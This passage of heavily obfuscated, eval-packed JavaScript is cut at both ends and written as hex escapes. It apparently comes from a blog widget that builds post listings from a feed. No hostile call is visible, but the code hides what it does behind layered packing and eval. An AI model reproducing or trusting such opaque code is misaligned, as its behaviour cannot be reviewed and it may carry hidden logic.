5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31